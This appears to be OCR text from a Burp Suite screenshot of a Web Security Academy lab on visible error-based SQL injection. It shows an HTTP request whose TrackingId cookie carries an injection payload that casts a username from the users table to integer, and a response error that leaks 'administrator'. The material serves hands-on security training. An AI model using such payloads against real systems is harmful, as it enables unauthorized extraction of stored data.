 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 × +
Send Cancel < > Burp AI Target: https://0acf002d03caa13780
Request
Pretty Raw Hex \n
1 GET /product?productId=4 HTTP/2
2 Host: 0acf002d03caa13780ef1c330039005a.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--
; session=jFmdlAnETh3Qa2eLBkOv5lCaKI8X6CyM
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0acf002d03caa13780ef1c330039005a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"